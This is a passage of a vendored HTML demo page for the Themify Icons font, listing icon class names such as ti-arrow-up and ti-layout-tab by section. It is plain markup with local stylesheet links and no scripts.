
<file: vendors/themify-icons/index.html>
<!doctype html>
<html>
<head>
	<meta charset="utf-8">
	<title>Themify Icon Font</title>
	<meta name="viewport" content="width=device-width">
	<link rel="stylesheet" href="demo-files/demo.css">
	<link rel="stylesheet" href="themify-icons.css">
	<!--[if lt IE 8]><!-->
	<link rel="stylesheet" href="ie7/ie7.css">
	<!--<![endif]-->
</head>
<body>
	<h1>Themify Icons</h1>

	<div class="icon-section">

		<div class="icon-section">
			<h3>Arrows &amp; Direction Icons </h3>

			<div class="icon-container">
				<span class="ti-arrow-up"></span><span class="icon-name"> ti-arrow-up</span>
			</div>
			<div class="icon-container">
				<span class="ti-arrow-right"></span><span class="icon-name"> ti-arrow-right</span>
			</div>
			<div class="icon-container">
				<span class="ti-arrow-left"></span><span class="icon-name"> ti-arrow-left</span>
			</div>
			<div class="icon-container">
				<span class="ti-arrow-down"></span><span class="icon-name"> ti-arrow-down</span>
			</div>
			<div class="icon-container">
				<span class="ti-arrows-vertical"></span><span class="icon-name"> ti-arrows-vertical</span>
			</div>
			<div class="icon-container">
				<span class="ti-arrows-horizontal"></span><span class="icon-name"> ti-arrows-horizontal</span>
			</div>
			<div class="icon-container">
				<span class="ti-angle-up"></span><span class="icon-name"> ti-angle-up</span>
			</div>
			<div class="icon-container">
				<span class="ti-angle-right"></span><span class="icon-name"> ti-angle-right</span>
			</div>
			<div class="icon-container">
				<span class="ti-angle-left"></span><span class="icon-name"> ti-angle-left</span>
			</div>
			<div class="icon-container">
				<span class="ti-angle-down"></span><span class="icon-name"> ti-angle-down</span>
			</div>	
			<div class="icon-container">
				<span class="ti-angle-double-up"></span><span class="icon-name"> ti-angle-double-up</span>
			</div>
			<div class="icon-container">
				<span class="ti-angle-double-right"></span><span class="icon-name"> ti-angle-double-right</span>
			</div>
			<div class="icon-container">
				<span class="ti-angle-double-left"></span><span class="icon-name"> ti-angle-double-left</span>
			</div>
			<div class="icon-container">
				<span class="ti-angle-double-down"></span><span class="icon-name"> ti-angle-double-down</span>
			</div>					
			<div class="icon-container">
				<span class="ti-move"></span><span class="icon-name"> ti-move</span>
			</div>
			<div class="icon-container">
				<span class="ti-fullscreen"></span><span class="icon-name"> ti-fullscreen</span>
			</div>
			<div class="icon-container">
				<span class="ti-arrow-top-right"></span><span class="icon-name"> ti-arrow-top-right</span>
			</div>
			<div class="icon-container">
				<span class="ti-arrow-top-left"></span><span class="icon-name"> ti-arrow-top-left</span>
			</div>
			<div class="icon-container">
				<span class="ti-arrow-circle-up"></span><span class="icon-name"> ti-arrow-circle-up</span>
			</div>
			<div class="icon-container">
				<span class="ti-arrow-circle-right"></span><span class="icon-name"> ti-arrow-circle-right</span>
			</div>
			<div class="icon-container">
				<span class="ti-arrow-circle-left"></span><span class="icon-name"> ti-arrow-circle-left</span>
			</div>
			<div class="icon-container">
				<span class="ti-arrow-circle-down"></span><span class="icon-name"> ti-arrow-circle-down</span>
			</div>
			<div class="icon-container">
				<span class="ti-arrows-corner"></span><span class="icon-name"> ti-arrows-corner</span>
			</div>
			<div class="icon-container">
				<span class="ti-split-v"></span><span class="icon-name"> ti-split-v</span>
			</div>

			<div class="icon-container">
				<span class="ti-split-v-alt"></span><span class="icon-name"> ti-split-v-alt</span>
			</div>
			<div class="icon-container">
				<span class="ti-split-h"></span><span class="icon-name"> ti-split-h</span>
			</div>
			<div class="icon-container">
				<span class="ti-hand-point-up"></span><span class="icon-name"> ti-hand-point-up</span>
			</div>
			<div class="icon-container">
				<span class="ti-hand-point-right"></span><span class="icon-name"> ti-hand-point-right</span>
			</div>
			<div class="icon-container">
				<span class="ti-hand-point-left"></span><span class="icon-name"> ti-hand-point-left</span>
			</div>
			<div class="icon-container">
				<span class="ti-hand-point-down"></span><span class="icon-name"> ti-hand-point-down</span>
			</div>
			<div class="icon-container">
				<span class="ti-back-right"></span><span class="icon-name"> ti-back-right</span>
			</div>
			<div class="icon-container">
				<span class="ti-back-left"></span><span class="icon-name"> ti-back-left</span>
			</div>
			<div class="icon-container">
				<span class="ti-exchange-vertical"></span><span class="icon-name"> ti-exchange-vertical</span>
			</div>

		</div> <!-- Arrows Icons -->



		<h3>Web App Icons</h3>
		
		<div class="icon-section">

			<div class="icon-container">
				<span class="ti-wand"></span><span class="icon-name"> ti-wand</span>
			</div>
			<div class="icon-container">
				<span class="ti-save"></span><span class="icon-name"> ti-save</span>
			</div>
			<div class="icon-container">
				<span class="ti-save-alt"></span><span class="icon-name"> ti-save-alt</span>
			</div>

			<div class="icon-container">
				<span class="ti-direction"></span><span class="icon-name"> ti-direction</span>
			</div>
			<div class="icon-container">
				<span class="ti-direction-alt"></span><span class="icon-name"> ti-direction-alt</span>
			</div>
			<div class="icon-container">
				<span class="ti-user"></span><span class="icon-name"> ti-user</span>
			</div>
			<div class="icon-container">
				<span class="ti-link"></span><span class="icon-name"> ti-link</span>
			</div>
			<div class="icon-container">
				<span class="ti-unlink"></span><span class="icon-name"> ti-unlink</span>
			</div>
			<div class="icon-container">
				<span class="ti-trash"></span><span class="icon-name"> ti-trash</span>
			</div>
			<div class="icon-container">
				<span class="ti-target"></span><span class="icon-name"> ti-target</span>
			</div>
			<div class="icon-container">
				<span class="ti-tag"></span><span class="icon-name"> ti-tag</span>
			</div>
			<div class="icon-container">
				<span class="ti-desktop"></span><span class="icon-name"> ti-desktop</span>
			</div>
			<div class="icon-container">
				<span class="ti-tablet"></span><span class="icon-name"> ti-tablet</span>
			</div>
			<div class="icon-container">
				<span class="ti-mobile"></span><span class="icon-name"> ti-mobile</span>
			</div>
			<div class="icon-container">
				<span class="ti-email"></span><span class="icon-name"> ti-email</span>
			</div>	
			<div class="icon-container">
				<span class="ti-star"></span><span class="icon-name"> ti-star</span>
			</div>
			<div class="icon-container">
				<span class="ti-spray"></span><span class="icon-name"> ti-spray</span>
			</div>
			<div class="icon-container">
				<span class="ti-signal"></span><span class="icon-name"> ti-signal</span>
			</div>
			<div class="icon-container">
				<span class="ti-shopping-cart"></span><span class="icon-name"> ti-shopping-cart</span>
			</div>
			<div class="icon-container">
				<span class="ti-shopping-cart-full"></span><span class="icon-name"> ti-shopping-cart-full</span>
			</div>
			<div class="icon-container">
				<span class="ti-settings"></span><span class="icon-name"> ti-settings</span>
			</div>
			<div class="icon-container">
				<span class="ti-search"></span><span class="icon-name"> ti-search</span>
			</div>
			<div class="icon-container">
				<span class="ti-zoom-in"></span><span class="icon-name"> ti-zoom-in</span>
			</div>
			<div class="icon-container">
				<span class="ti-zoom-out"></span><span class="icon-name"> ti-zoom-out</span>
			</div>
			<div class="icon-container">
				<span class="ti-cut"></span><span class="icon-name"> ti-cut</span>
			</div>
			<div class="icon-container">
				<span class="ti-ruler"></span><span class="icon-name"> ti-ruler</span>
			</div>
			<div class="icon-container">
				<span class="ti-ruler-alt-2"></span><span class="icon-name"> ti-ruler-alt-2</span>
			</div>			
			<div class="icon-container">
				<span class="ti-ruler-pencil"></span><span class="icon-name"> ti-ruler-pencil</span>
			</div>
			<div class="icon-container">
				<span class="ti-ruler-alt"></span><span class="icon-name"> ti-ruler-alt</span>
			</div>
			<div class="icon-container">
				<span class="ti-bookmark"></span><span class="icon-name"> ti-bookmark</span>
			</div>
			<div class="icon-container">
				<span class="ti-bookmark-alt"></span><span class="icon-name"> ti-bookmark-alt</span>
			</div>
			<div class="icon-container">
				<span class="ti-reload"></span><span class="icon-name"> ti-reload</span>
			</div>
			<div class="icon-container">
				<span class="ti-plus"></span><span class="icon-name"> ti-plus</span>
			</div>
			<div class="icon-container">
				<span class="ti-minus"></span><span class="icon-name"> ti-minus</span>
			</div>
			<div class="icon-container">
				<span class="ti-close"></span><span class="icon-name"> ti-close</span>
			</div>			
			<div class="icon-container">
				<span class="ti-pin"></span><span class="icon-name"> ti-pin</span>
			</div>
			<div class="icon-container">
				<span class="ti-pencil"></span><span class="icon-name"> ti-pencil</span>
			</div>
					
		  	<div class="icon-container">
				<span class="ti-pencil-alt"></span><span class="icon-name"> ti-pencil-alt</span>
			</div>
			<div class="icon-container">
				<span class="ti-paint-roller"></span><span class="icon-name"> ti-paint-roller</span>
			</div>
			<div class="icon-container">
				<span class="ti-paint-bucket"></span><span class="icon-name"> ti-paint-bucket</span>
			</div>
			<div class="icon-container">
				<span class="ti-na"></span><span class="icon-name"> ti-na</span>
			</div>
			<div class="icon-container">
				<span class="ti-medall"></span><span class="icon-name"> ti-medall</span>
			</div>
			<div class="icon-container">
				<span class="ti-medall-alt"></span><span class="icon-name"> ti-medall-alt</span>
			</div>
			<div class="icon-container">
				<span class="ti-marker"></span><span class="icon-name"> ti-marker</span>
			</div>
			<div class="icon-container">
				<span class="ti-marker-alt"></span><span class="icon-name"> ti-marker-alt</span>
			</div>

			<div class="icon-container">
				<span class="ti-lock"></span><span class="icon-name"> ti-lock</span>
			</div>
			<div class="icon-container">
				<span class="ti-unlock"></span><span class="icon-name"> ti-unlock</span>
			</div>
			<div class="icon-container">
				<span class="ti-location-arrow"></span><span class="icon-name"> ti-location-arrow</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout"></span><span class="icon-name"> ti-layout</span>
			</div>
			<div class="icon-container">
				<span class="ti-layers"></span><span class="icon-name"> ti-layers</span>
			</div>
			<div class="icon-container">
				<span class="ti-layers-alt"></span><span class="icon-name"> ti-layers-alt</span>
			</div>
			<div class="icon-container">
				<span class="ti-key"></span><span class="icon-name"> ti-key</span>
			</div>
			<div class="icon-container">
				<span class="ti-image"></span><span class="icon-name"> ti-image</span>
			</div>
			<div class="icon-container">
				<span class="ti-heart"></span><span class="icon-name"> ti-heart</span>
			</div>
			<div class="icon-container">
				<span class="ti-heart-broken"></span><span class="icon-name"> ti-heart-broken</span>
			</div>
			<div class="icon-container">
				<span class="ti-hand-stop"></span><span class="icon-name"> ti-hand-stop</span>
			</div>
			<div class="icon-container">
				<span class="ti-hand-open"></span><span class="icon-name"> ti-hand-open</span>
			</div>
			<div class="icon-container">
				<span class="ti-hand-drag"></span><span class="icon-name"> ti-hand-drag</span>
			</div>
			<div class="icon-container">
				<span class="ti-flag"></span><span class="icon-name"> ti-flag</span>
			</div>
			<div class="icon-container">
				<span class="ti-flag-alt"></span><span class="icon-name"> ti-flag-alt</span>
			</div>
			<div class="icon-container">
				<span class="ti-flag-alt-2"></span><span class="icon-name"> ti-flag-alt-2</span>
			</div>
			<div class="icon-container">
				<span class="ti-eye"></span><span class="icon-name"> ti-eye</span>
			</div>
			<div class="icon-container">
				<span class="ti-import"></span><span class="icon-name"> ti-import</span>
			</div>			
			<div class="icon-container">
				<span class="ti-export"></span><span class="icon-name"> ti-export</span>
			</div>
			<div class="icon-container">
				<span class="ti-cup"></span><span class="icon-name"> ti-cup</span>
			</div>
			<div class="icon-container">
				<span class="ti-crown"></span><span class="icon-name"> ti-crown</span>
			</div>
			<div class="icon-container">
				<span class="ti-comments"></span><span class="icon-name"> ti-comments</span>
			</div>
			<div class="icon-container">
				<span class="ti-comment"></span><span class="icon-name"> ti-comment</span>
			</div>
			<div class="icon-container">
				<span class="ti-comment-alt"></span><span class="icon-name"> ti-comment-alt</span>
			</div>
			<div class="icon-container">
				<span class="ti-thought"></span><span class="icon-name"> ti-thought</span>
			</div>			
			<div class="icon-container">
				<span class="ti-clip"></span><span class="icon-name"> ti-clip</span>
			</div>

			<div class="icon-container">
				<span class="ti-check"></span><span class="icon-name"> ti-check</span>
			</div>
			<div class="icon-container">
				<span class="ti-check-box"></span><span class="icon-name"> ti-check-box</span>
			</div>
			<div class="icon-container">
				<span class="ti-camera"></span><span class="icon-name"> ti-camera</span>
			</div>
			<div class="icon-container">
				<span class="ti-announcement"></span><span class="icon-name"> ti-announcement</span>
			</div>
			<div class="icon-container">
				<span class="ti-brush"></span><span class="icon-name"> ti-brush</span>
			</div>
			<div class="icon-container">
				<span class="ti-brush-alt"></span><span class="icon-name"> ti-brush-alt</span>
			</div>
			<div class="icon-container">
				<span class="ti-palette"></span><span class="icon-name"> ti-palette</span>
			</div>			
			<div class="icon-container">
				<span class="ti-briefcase"></span><span class="icon-name"> ti-briefcase</span>
			</div>
			<div class="icon-container">
				<span class="ti-bolt"></span><span class="icon-name"> ti-bolt</span>
			</div>
			<div class="icon-container">
				<span class="ti-bolt-alt"></span><span class="icon-name"> ti-bolt-alt</span>
			</div>
			<div class="icon-container">
				<span class="ti-blackboard"></span><span class="icon-name"> ti-blackboard</span>
			</div>
			<div class="icon-container">
				<span class="ti-bag"></span><span class="icon-name"> ti-bag</span>
			</div>
			<div class="icon-container">
				<span class="ti-world"></span><span class="icon-name"> ti-world</span>
			</div>
			<div class="icon-container">
				<span class="ti-wheelchair"></span><span class="icon-name"> ti-wheelchair</span>
			</div>
			<div class="icon-container">
				<span class="ti-car"></span><span class="icon-name"> ti-car</span>
			</div>
			<div class="icon-container">
				<span class="ti-truck"></span><span class="icon-name"> ti-truck</span>
			</div>
			<div class="icon-container">
				<span class="ti-timer"></span><span class="icon-name"> ti-timer</span>
			</div>
			<div class="icon-container">
				<span class="ti-ticket"></span><span class="icon-name"> ti-ticket</span>
			</div>
			<div class="icon-container">
				<span class="ti-thumb-up"></span><span class="icon-name"> ti-thumb-up</span>
			</div>
			<div class="icon-container">
				<span class="ti-thumb-down"></span><span class="icon-name"> ti-thumb-down</span>
			</div>

			<div class="icon-container">
				<span class="ti-stats-up"></span><span class="icon-name"> ti-stats-up</span>
			</div>
			<div class="icon-container">
				<span class="ti-stats-down"></span><span class="icon-name"> ti-stats-down</span>
			</div>
			<div class="icon-container">
				<span class="ti-shine"></span><span class="icon-name"> ti-shine</span>
			</div>
			<div class="icon-container">
				<span class="ti-shift-right"></span><span class="icon-name"> ti-shift-right</span>
			</div>
			<div class="icon-container">
				<span class="ti-shift-left"></span><span class="icon-name"> ti-shift-left</span>
			</div>

			<div class="icon-container">
				<span class="ti-shift-right-alt"></span><span class="icon-name"> ti-shift-right-alt</span>
			</div>
			<div class="icon-container">
				<span class="ti-shift-left-alt"></span><span class="icon-name"> ti-shift-left-alt</span>
			</div>
			<div class="icon-container">
				<span class="ti-shield"></span><span class="icon-name"> ti-shield</span>
			</div>
			<div class="icon-container">
				<span class="ti-notepad"></span><span class="icon-name"> ti-notepad</span>
			</div>
			<div class="icon-container">
				<span class="ti-server"></span><span class="icon-name"> ti-server</span>
			</div>

			<div class="icon-container">
				<span class="ti-pulse"></span><span class="icon-name"> ti-pulse</span>
			</div>
			<div class="icon-container">
				<span class="ti-printer"></span><span class="icon-name"> ti-printer</span>
			</div>
			<div class="icon-container">
				<span class="ti-power-off"></span><span class="icon-name"> ti-power-off</span>
			</div>
			<div class="icon-container">
				<span class="ti-plug"></span><span class="icon-name"> ti-plug</span>
			</div>
			<div class="icon-container">
				<span class="ti-pie-chart"></span><span class="icon-name"> ti-pie-chart</span>
			</div>

			<div class="icon-container">
				<span class="ti-panel"></span><span class="icon-name"> ti-panel</span>
			</div>
			<div class="icon-container">
				<span class="ti-package"></span><span class="icon-name"> ti-package</span>
			</div>
			<div class="icon-container">
				<span class="ti-music"></span><span class="icon-name"> ti-music</span>
			</div>
			<div class="icon-container">
				<span class="ti-music-alt"></span><span class="icon-name"> ti-music-alt</span>
			</div>
			<div class="icon-container">
				<span class="ti-mouse"></span><span class="icon-name"> ti-mouse</span>
			</div>
			<div class="icon-container">
				<span class="ti-mouse-alt"></span><span class="icon-name"> ti-mouse-alt</span>
			</div>
			<div class="icon-container">
				<span class="ti-money"></span><span class="icon-name"> ti-money</span>
			</div>
			<div class="icon-container">
				<span class="ti-microphone"></span><span class="icon-name"> ti-microphone</span>
			</div>
			<div class="icon-container">
				<span class="ti-menu"></span><span class="icon-name"> ti-menu</span>
			</div>
			<div class="icon-container">
				<span class="ti-menu-alt"></span><span class="icon-name"> ti-menu-alt</span>
			</div>
			<div class="icon-container">
				<span class="ti-map"></span><span class="icon-name"> ti-map</span>
			</div>
			<div class="icon-container">
				<span class="ti-map-alt"></span><span class="icon-name"> ti-map-alt</span>
			</div>

			<div class="icon-container">
				<span class="ti-location-pin"></span><span class="icon-name"> ti-location-pin</span>
			</div>

			<div class="icon-container">
				<span class="ti-light-bulb"></span><span class="icon-name"> ti-light-bulb</span>
			</div>
			<div class="icon-container">
				<span class="ti-info"></span><span class="icon-name"> ti-info</span>
			</div>
			<div class="icon-container">
				<span class="ti-infinite"></span><span class="icon-name"> ti-infinite</span>
			</div>
			<div class="icon-container">
				<span class="ti-id-badge"></span><span class="icon-name"> ti-id-badge</span>
			</div>
			<div class="icon-container">
				<span class="ti-hummer"></span><span class="icon-name"> ti-hummer</span>
			</div>
			<div class="icon-container">
				<span class="ti-home"></span><span class="icon-name"> ti-home</span>
			</div>
			<div class="icon-container">
				<span class="ti-help"></span><span class="icon-name"> ti-help</span>
			</div>
			<div class="icon-container">
				<span class="ti-headphone"></span><span class="icon-name"> ti-headphone</span>
			</div>
			<div class="icon-container">
				<span class="ti-harddrives"></span><span class="icon-name"> ti-harddrives</span>
			</div>
			<div class="icon-container">
				<span class="ti-harddrive"></span><span class="icon-name"> ti-harddrive</span>
			</div>
			<div class="icon-container">
				<span class="ti-gift"></span><span class="icon-name"> ti-gift</span>
			</div>
			<div class="icon-container">
				<span class="ti-game"></span><span class="icon-name"> ti-game</span>
			</div>
			<div class="icon-container">
				<span class="ti-filter"></span><span class="icon-name"> ti-filter</span>
			</div>
			<div class="icon-container">
				<span class="ti-files"></span><span class="icon-name"> ti-files</span>
			</div>
			<div class="icon-container">
				<span class="ti-file"></span><span class="icon-name"> ti-file</span>
			</div>
			<div class="icon-container">
				<span class="ti-zip"></span><span class="icon-name"> ti-zip</span>
			</div>
			<div class="icon-container">
				<span class="ti-folder"></span><span class="icon-name"> ti-folder</span>
			</div>			
			<div class="icon-container">
				<span class="ti-envelope"></span><span class="icon-name"> ti-envelope</span>
			</div>


			<div class="icon-container">
				<span class="ti-dashboard"></span><span class="icon-name"> ti-dashboard</span>
			</div>
			<div class="icon-container">
				<span class="ti-cloud"></span><span class="icon-name"> ti-cloud</span>
			</div>
			<div class="icon-container">
				<span class="ti-cloud-up"></span><span class="icon-name"> ti-cloud-up</span>
			</div>
			<div class="icon-container">
				<span class="ti-cloud-down"></span><span class="icon-name"> ti-cloud-down</span>
			</div>
			<div class="icon-container">
				<span class="ti-clipboard"></span><span class="icon-name"> ti-clipboard</span>
			</div>
			<div class="icon-container">
				<span class="ti-calendar"></span><span class="icon-name"> ti-calendar</span>
			</div>
			<div class="icon-container">
				<span class="ti-book"></span><span class="icon-name"> ti-book</span>
			</div>
			<div class="icon-container">
				<span class="ti-bell"></span><span class="icon-name"> ti-bell</span>
			</div>
			<div class="icon-container">
				<span class="ti-basketball"></span><span class="icon-name"> ti-basketball</span>
			</div>
			<div class="icon-container">
				<span class="ti-bar-chart"></span><span class="icon-name"> ti-bar-chart</span>
			</div>
			<div class="icon-container">
				<span class="ti-bar-chart-alt"></span><span class="icon-name"> ti-bar-chart-alt</span>
			</div>


			<div class="icon-container">
				<span class="ti-archive"></span><span class="icon-name"> ti-archive</span>
			</div>
			<div class="icon-container">
				<span class="ti-anchor"></span><span class="icon-name"> ti-anchor</span>
			</div>

			<div class="icon-container">
				<span class="ti-alert"></span><span class="icon-name"> ti-alert</span>
			</div>
			<div class="icon-container">
				<span class="ti-alarm-clock"></span><span class="icon-name"> ti-alarm-clock</span>
			</div>
			<div class="icon-container">
				<span class="ti-agenda"></span><span class="icon-name"> ti-agenda</span>
			</div>
			<div class="icon-container">
				<span class="ti-write"></span><span class="icon-name"> ti-write</span>
			</div>

			<div class="icon-container">
				<span class="ti-wallet"></span><span class="icon-name"> ti-wallet</span>
			</div>
			<div class="icon-container">
				<span class="ti-video-clapper"></span><span class="icon-name"> ti-video-clapper</span>
			</div>
			<div class="icon-container">
				<span class="ti-video-camera"></span><span class="icon-name"> ti-video-camera</span>
			</div>
			<div class="icon-container">
				<span class="ti-vector"></span><span class="icon-name"> ti-vector</span>
			</div>

			<div class="icon-container">
				<span class="ti-support"></span><span class="icon-name"> ti-support</span>
			</div>
			<div class="icon-container">
				<span class="ti-stamp"></span><span class="icon-name"> ti-stamp</span>
			</div>
			<div class="icon-container">
				<span class="ti-slice"></span><span class="icon-name"> ti-slice</span>
			</div>
			<div class="icon-container">
				<span class="ti-shortcode"></span><span class="icon-name"> ti-shortcode</span>
			</div>
			<div class="icon-container">
				<span class="ti-receipt"></span><span class="icon-name"> ti-receipt</span>
			</div>
			<div class="icon-container">
				<span class="ti-pin2"></span><span class="icon-name"> ti-pin2</span>
			</div>
			<div class="icon-container">
				<span class="ti-pin-alt"></span><span class="icon-name"> ti-pin-alt</span>
			</div>
			<div class="icon-container">
				<span class="ti-pencil-alt2"></span><span class="icon-name"> ti-pencil-alt2</span>
			</div>
			<div class="icon-container">
				<span class="ti-eraser"></span><span class="icon-name"> ti-eraser</span>
			</div>			
			<div class="icon-container">
				<span class="ti-more"></span><span class="icon-name"> ti-more</span>
			</div>
			<div class="icon-container">
				<span class="ti-more-alt"></span><span class="icon-name"> ti-more-alt</span>
			</div>
			<div class="icon-container">
				<span class="ti-microphone-alt"></span><span class="icon-name"> ti-microphone-alt</span>
			</div>
			<div class="icon-container">
				<span class="ti-magnet"></span><span class="icon-name"> ti-magnet</span>
			</div>
			<div class="icon-container">
				<span class="ti-line-double"></span><span class="icon-name"> ti-line-double</span>
			</div>
			<div class="icon-container">
				<span class="ti-line-dotted"></span><span class="icon-name"> ti-line-dotted</span>
			</div>
			<div class="icon-container">
				<span class="ti-line-dashed"></span><span class="icon-name"> ti-line-dashed</span>
			</div>

			<div class="icon-container">
				<span class="ti-ink-pen"></span><span class="icon-name"> ti-ink-pen</span>
			</div>
			<div class="icon-container">
				<span class="ti-info-alt"></span><span class="icon-name"> ti-info-alt</span>
			</div>
			<div class="icon-container">
				<span class="ti-help-alt"></span><span class="icon-name"> ti-help-alt</span>
			</div>
			<div class="icon-container">
				<span class="ti-headphone-alt"></span><span class="icon-name"> ti-headphone-alt</span>
			</div>

			<div class="icon-container">
				<span class="ti-gallery"></span><span class="icon-name"> ti-gallery</span>
			</div>
			<div class="icon-container">
				<span class="ti-face-smile"></span><span class="icon-name"> ti-face-smile</span>
			</div>
			<div class="icon-container">
				<span class="ti-face-sad"></span><span class="icon-name"> ti-face-sad</span>
			</div>
			<div class="icon-container">
				<span class="ti-credit-card"></span><span class="icon-name"> ti-credit-card</span>
			</div>
			<div class="icon-container">
				<span class="ti-comments-smiley"></span><span class="icon-name"> ti-comments-smiley</span>
			</div>
			<div class="icon-container">
				<span class="ti-time"></span><span class="icon-name"> ti-time</span>
			</div>
			<div class="icon-container">
				<span class="ti-share"></span><span class="icon-name"> ti-share</span>
			</div>
			<div class="icon-container">
				<span class="ti-share-alt"></span><span class="icon-name"> ti-share-alt</span>
			</div>
			<div class="icon-container">
				<span class="ti-rocket"></span><span class="icon-name"> ti-rocket</span>
			</div>

			<div class="icon-container">
				<span class="ti-new-window"></span><span class="icon-name"> ti-new-window</span>
			</div>

			<div class="icon-container">
				<span class="ti-rss"></span><span class="icon-name"> ti-rss</span>
			</div>

			<div class="icon-container">
				<span class="ti-rss-alt"></span><span class="icon-name"> ti-rss-alt</span>
			</div>
			
		</div><!-- Web App Icons -->


		<div class="icon-section">
			<h3>Control Icons</h3>
			<div class="icon-container">
				<span class="ti-control-stop"></span><span class="icon-name"> ti-control-stop</span>
			</div>
			<div class="icon-container">
				<span class="ti-control-shuffle"></span><span class="icon-name"> ti-control-shuffle</span>
			</div>
			<div class="icon-container">
				<span class="ti-control-play"></span><span class="icon-name"> ti-control-play</span>
			</div>
			<div class="icon-container">
				<span class="ti-control-pause"></span><span class="icon-name"> ti-control-pause</span>
			</div>
			<div class="icon-container">
				<span class="ti-control-forward"></span><span class="icon-name"> ti-control-forward</span>
			</div>
			<div class="icon-container">
				<span class="ti-control-backward"></span><span class="icon-name"> ti-control-backward</span>
			</div>	
			<div class="icon-container">
				<span class="ti-volume"></span><span class="icon-name"> ti-volume</span>
			</div>
			<div class="icon-container">
				<span class="ti-control-skip-forward"></span><span class="icon-name"> ti-control-skip-forward</span>
			</div>
			<div class="icon-container">
				<span class="ti-control-skip-backward"></span><span class="icon-name"> ti-control-skip-backward</span>
			</div>
			<div class="icon-container">
				<span class="ti-control-record"></span><span class="icon-name"> ti-control-record</span>
			</div>
			<div class="icon-container">
				<span class="ti-control-eject"></span><span class="icon-name"> ti-control-eject</span>
			</div>			
		</div> <!-- Control Icons -->


		<div class="icon-section">
			<h3>Text Editor</h3>

			<div class="icon-container">
				<span class="ti-paragraph"></span><span class="icon-name"> ti-paragraph</span>
			</div>
			<div class="icon-container">
				<span class="ti-uppercase"></span><span class="icon-name"> ti-uppercase</span>
			</div>

			<div class="icon-container">
				<span class="ti-underline"></span><span class="icon-name"> ti-underline</span>
			</div>
			<div class="icon-container">
				<span class="ti-text"></span><span class="icon-name"> ti-text</span>
			</div>
			<div class="icon-container">
				<span class="ti-Italic"></span><span class="icon-name"> ti-Italic</span>
			</div>
			<div class="icon-container">
				<span class="ti-smallcap"></span><span class="icon-name"> ti-smallcap</span>
			</div>
			<div class="icon-container">
				<span class="ti-list"></span><span class="icon-name"> ti-list</span>
			</div>
			<div class="icon-container">
				<span class="ti-list-ol"></span><span class="icon-name"> ti-list-ol</span>
			</div>
			<div class="icon-container">
				<span class="ti-align-right"></span><span class="icon-name"> ti-align-right</span>
			</div>
			<div class="icon-container">
				<span class="ti-align-left"></span><span class="icon-name"> ti-align-left</span>
			</div>
			<div class="icon-container">
				<span class="ti-align-justify"></span><span class="icon-name"> ti-align-justify</span>
			</div>
			<div class="icon-container">
				<span class="ti-align-center"></span><span class="icon-name"> ti-align-center</span>
			</div>
			<div class="icon-container">
				<span class="ti-quote-right"></span><span class="icon-name"> ti-quote-right</span>
			</div>
			<div class="icon-container">
				<span class="ti-quote-left"></span><span class="icon-name"> ti-quote-left</span>
			</div>

		</div> <!-- Text Editor -->



		<div class="icon-section">
			<h3>Layout Icons</h3>
			<div class="icon-container">
				<span class="ti-layout-width-full"></span><span class="icon-name"> ti-layout-width-full</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-width-default"></span><span class="icon-name"> ti-layout-width-default</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-width-default-alt"></span><span class="icon-name"> ti-layout-width-default-alt</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-tab"></span><span class="icon-name"> ti-layout-tab</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-tab-window"></span><span class="icon-name"> ti-layout-tab-window</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-tab-v"></span><span class="icon-name"> ti-layout-tab-v</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-tab-min"></span><span class="icon-name"> ti-layout-tab-min</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-slider"></span><span class="icon-name"> ti-layout-slider</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-slider-alt"></span><span class="icon-name"> ti-layout-slider-alt</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-sidebar-right"></span><span class="icon-name"> ti-layout-sidebar-right</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-sidebar-none"></span><span class="icon-name"> ti-layout-sidebar-none</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-sidebar-left"></span><span class="icon-name"> ti-layout-sidebar-left</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-placeholder"></span><span class="icon-name"> ti-layout-placeholder</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-menu"></span><span class="icon-name"> ti-layout-menu</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-menu-v"></span><span class="icon-name"> ti-layout-menu-v</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-menu-separated"></span><span class="icon-name"> ti-layout-menu-separated</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-menu-full"></span><span class="icon-name"> ti-layout-menu-full</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-media-right"></span><span class="icon-name"> ti-layout-media-right</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-media-right-alt"></span><span class="icon-name"> ti-layout-media-right-alt</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-media-overlay"></span><span class="icon-name"> ti-layout-media-overlay</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-media-overlay-alt"></span><span class="icon-name"> ti-layout-media-overlay-alt</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-media-overlay-alt-2"></span><span class="icon-name"> ti-layout-media-overlay-alt-2</span>
			</div>
			<div class="icon-container">
				<span class="ti-layout-media-left"></span><span class="icon-name"> ti-layout-media-left</span>
			</div>
			<div class="icon-container">
